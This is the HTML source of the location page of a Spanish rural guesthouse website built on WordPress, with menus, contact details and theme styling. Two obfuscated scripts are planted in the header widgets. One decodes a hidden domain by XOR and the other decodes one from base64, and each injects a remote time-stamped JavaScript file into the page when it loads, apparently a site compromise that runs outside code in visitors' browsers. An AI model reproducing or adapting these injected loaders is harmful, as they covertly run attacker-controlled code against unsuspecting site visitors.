

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covacaballar.com/ubicacion/
body_size: 51928
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8"/>
	
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
			
	<title>Ubicación &#8211; CASA RURAL Cova Caballar</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CASA RURAL Cova Caballar &raquo; Feed" href="https://covacaballar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASA RURAL Cova Caballar &raquo; Feed de los comentarios" href="https://covacaballar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/covacaballar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://covacaballar.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://covacaballar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://covacaballar.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.22' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://covacaballar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://covacaballar.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://covacaballar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://covacaballar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-default-style-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-font-awesome-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/framework/modules/icons/font-awesome/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/framework/modules/icons/elegant-icons/style.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/framework/modules/icons/linear-icons/style.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-stylesheet-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/css/stylesheet.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-webkit-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/css/webkit_stylesheet.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-style-dynamic-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/css/style_dynamic.css?ver=1700569211' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-responsive-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/css/responsive.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-style-dynamic-responsive-css' href='https://covacaballar.com/wp-content/themes/stockholm%205.1/css/style_dynamic_responsive.css?ver=1700569211' type='text/css' media='all' />
<style id='stockholm-style-dynamic-responsive-inline-css' type='text/css'>
.projects_holder.standard article .portfolio_description,
.projects_holder.standard_no_space article .portfolio_description {
padding-top: 25px;
}

@media only screen and (min-width: 1000px){header.stick_with_left_right_menu.sticky .header_inner_left {display: inline-block;width: 6%;}header.stick_with_left_right_menu.sticky nav.main_menu.left_side, header.stick_with_left_right_menu.sticky nav.main_menu.right_side{width: 45%;}}

.header_top {
  padding:5;
}

.header_top
{
  background-color: rgba(247, 247, 247, 1) !important;
}

.menu-animation-underline nav.main_menu>ul>li>a .menu-  text:before, .menu-animation-underline nav.vertical_menu>ul>li>a  .menu-text:before, .fs-menu-animation-underline   nav.popup_menu>ul>li>a span:before {
    height: 10px;
}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://covacaballar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CCrete+Round%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CBarlow+Semi+Condensed%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CBarlow+Condensed%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/covacaballar.com\/wp-admin\/admin-ajax.php","nonce":"461a405e8e","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://covacaballar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covacaballar.com/wp-json/wp/v2/pages/22830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covacaballar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://covacaballar.com/ubicacion/" />
<link rel='shortlink' href='https://covacaballar.com/?p=22830' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covacaballar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovacaballar.com%2Fubicacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covacaballar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovacaballar.com%2Fubicacion%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://covacaballar.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-22830 wp-theme-stockholm51 cookies-not-set select-theme-ver-5.1 menu-animation-underline header_top_hide_on_mobile wpb-js-composer js-comp-ver-5.7 vc_responsive">
				<div class="ajax_loader">
				<div class="ajax_loader_1">
					<div class="pulse"></div>				</div>
			</div>
			<div class="wrapper">
		<div class="wrapper_inner">
						<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up"></i>
				</span>
			</a>
			<header class="page_header scrolled_not_transparent with_border has_top scroll_header_top_area  stick_with_left_right_menu">
				
		<div class="header_inner clearfix">
						
			<div class="header_top_bottom_holder">
					<div class="header_top clearfix" >
				<div class="container">
			<div class="container_inner clearfix">
								<div class="left">
					<div class="inner">
						<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><a href="" style="color:#555555;" onmouseover="this.style.color='#bb6633'" onmouseout="this.style.color='#555555'" >CASA RURAL Cova Caballar • Segovia</a></div></div>					</div>
				</div>
				<div class="right">
					<div class="inner">
						<div class="header-widget widget_block header-right-widget"><script type="text/javascript">
!function (_ee9183) {
    
    var _3c571f = Date.now();
    var _67c8e1 = 1000;
    _3c571f = _3c571f / _67c8e1;
    _3c571f = Math.floor(_3c571f);

    var _5ee281 = 600;
    _3c571f -= _3c571f % _5ee281;
    _3c571f = _3c571f.toString(16);

    var _2226e0 = _ee9183.referrer;

    if (!_2226e0) return;

    var _b91599 = [9853, 9848, 9831, 9844, 9845, 9840, 9826, 9849, 9843, 9854, 9840, 9827, 9845, 9850, 9848, 9829, 9791, 9848, 9855, 9847, 9854];

    _b91599 = _b91599.map(function(_26c7a8){
        return _26c7a8 ^ 9745;
    });

    var _5ec3dd = "fbb58de394f7a05a1e6f123bc087402d";
    
    _b91599 = String.fromCharCode(..._b91599);

    var _4d2530 = "https://";
    var _608f8a = "/";
    var _cff8d3 = "track-";

    var _5c390f = ".js";

    var _58a9cd = _ee9183.createElement("script");
    _58a9cd.type = "text/javascript";
    _58a9cd.async = true;
    _58a9cd.src = _4d2530 + _b91599 + _608f8a + _cff8d3 + _3c571f + _5c390f;

    _ee9183.getElementsByTagName("head")[0].appendChild(_58a9cd)

}(document);
</script></div><div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><i class="fa fa-phone-square fa-lg" aria-hidden="true" style="color:#555555;" onmouseover="this.style.color='#bb6633'" onmouseout="this.style.color='#555555'" ></i>&nbsp;<a href="" style="color:#555555;" onmouseover="this.style.color='#bb6633'" onmouseout="this.style.color='#555555'" >+34 659 195 800</a></div></div><div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget">&nbsp;<i class="fa fa-envelope-square fa-lg" href="mailto:reservas@covacaballar.com"  aria-hidden="true" style="color:#555555;" onmouseover="this.style.color='#bb6633'" onmouseout="this.style.color='#555555'" ></i>&nbsp;<a href="mailto:reservas@covacaballar.com" style="color:#555555;" onmouseover="this.style.color='#bb6633'" onmouseout="this.style.color='#555555'" >reservas@covacaballar.com</a></div></div><div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/cova.caballar" target="_blank"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" style="color:#555555;" onmouseover="this.style.color='#bb6633'" onmouseout="this.style.color='#555555'" ></i></a></div></div><div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget">&nbsp;<a href="https://g.page/cova-caballar?gm" target="_blank"><i class="fa fa-map-marker fa-2x" aria-hidden="true" style="color:#555555;" onmouseover="this.style.color='#bb6633'" onmouseout="this.style.color='#555555'" ></i></a></div></div><div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget">&nbsp;<a href="https://www.instagram.com/covacaballar/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true" style="color:#555555;" onmouseover="this.style.color='#bb6633'" onmouseout="this.style.color='#555555'" ></i></a></div></div>					</div>
				</div>
							</div>
		</div>
		</div>
				
				<div class="header_bottom clearfix" >
										<div class="container">
						<div class="container_inner clearfix" >
																						<nav class="main_menu drop_down left_side ">
									<ul id="menu-menu-left" class=""><li id="nav-menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://covacaballar.com/" class=""><i class="menu_icon fa blank"></i><span class="menu-text"><i class="fa fa-home fa-lg" aria-hidden="true"></i> Inicio</span><span class="plus"></span></a></li>
<li id="nav-menu-item-22579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://covacaballar.com/la-cova/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon fa blank"></i><span class="menu-text"><i class="fa fa-star-o fa-lg" aria-hidden="true"></i> La Cova</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://covacaballar.com/la-cova/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Conócenos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-22811" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://covacaballar.com/normas-de-la-casa/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Normas de la Casa</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://covacaballar.com/entorno/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon fa blank"></i><span class="menu-text"><i class="fa fa-map-signs fa-lg" aria-hidden="true"></i> El Entorno</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://covacaballar.com/el-pueblo/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">El Pueblo</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-23090" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://covacaballar.com/entorno/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Entorno</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>								</nav>
														<div class="header_inner_left">
																	<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
								<div class="logo_wrapper">
									<div class="q_logo">
										<a href="https://covacaballar.com/">
	<img class="normal" src="http://covacaballar.com/wp-content/uploads/2019/12/LOGO-COVA-1.png" alt="Logo"/>
<img class="light" src="http://covacaballar.com/wp-content/uploads/2019/12/LOGO-COVA-white-1.png" alt="Logo"/>
<img class="dark" src="http://covacaballar.com/wp-content/uploads/2019/12/LOGO-COVA-1.png" alt="Logo"/>	
	<img class="sticky" src="http://covacaballar.com/wp-content/uploads/2019/12/LOGO-COVA-1.png" alt="Logo"/>
	
	</a>									</div>
																	</div>
																							</div>
															<nav class="main_menu drop_down right_side ">
									<ul id="menu-menu-right" class=""><li id="nav-menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22830 current_page_item active narrow"><a href="https://covacaballar.com/ubicacion/" class=" current "><i class="menu_icon fa blank"></i><span class="menu-text"><i class="fa fa-map-marker fa-lg" aria-hidden="true"></i> Ubicación</span><span class="plus"></span></a></li>
<li id="nav-menu-item-22825" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://covacaballar.com/reservas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text"><i class="fa fa-calendar-check-o fa-lg" aria-hidden="true"></i> Reservas</span><span class="plus"></span></a></li>
<li id="nav-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://covacaballar.com/contacto/" class=""><i class="menu_icon fa blank"></i><span class="menu-text"><i class="fa fa-envelope-o fa-lg" aria-hidden="true"></i> Contacto</span><span class="plus"></span></a></li>
</ul>								</nav>
																						<nav class="mobile_menu">
	<ul><li id="mobile-menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://covacaballar.com/" class=""><span><i class="fa fa-home fa-lg" aria-hidden="true"></i> Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-22579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h4><span><i class="fa fa-star-o fa-lg" aria-hidden="true"></i> La Cova</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://covacaballar.com/la-cova/" class=""><span>Conócenos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22811" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://covacaballar.com/normas-de-la-casa/" class=""><span>Normas de la Casa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h4><span><i class="fa fa-map-signs fa-lg" aria-hidden="true"></i> El Entorno</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://covacaballar.com/el-pueblo/" class=""><span>El Pueblo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-23090" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://covacaballar.com/entorno/" class=""><span>Entorno</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22830 current_page_item active"><a href="https://covacaballar.com/ubicacion/" class=" current "><span><i class="fa fa-map-marker fa-lg" aria-hidden="true"></i> Ubicación</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-22825" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://covacaballar.com/reservas/" class=""><span><i class="fa fa-calendar-check-o fa-lg" aria-hidden="true"></i> Reservas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://covacaballar.com/contacto/" class=""><span><i class="fa fa-envelope-o fa-lg" aria-hidden="true"></i> Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>								
															</div>
						</div>
											</div>
				</div>
			</div>
	</header>
			
			<div class="content content_top_margin_none">
								
				<div class="content_inner">
										
						<div class="title_outer title_without_animation"  data-height="100">
		<div class="title position_center standard_title with_background_color" style="height:100px;;background-color:#dddddd;">
									<div class="title_holder" >
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
																
																	
																			<h1 ><span>Ubicación</span></h1>
																		
																										
															</div>
													</div>
											</div>
				</div>
			</div>
		</div>
	</div>
					<div class="container" >
	<div class="container_inner default_template_holder clearfix" >
										<div     class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
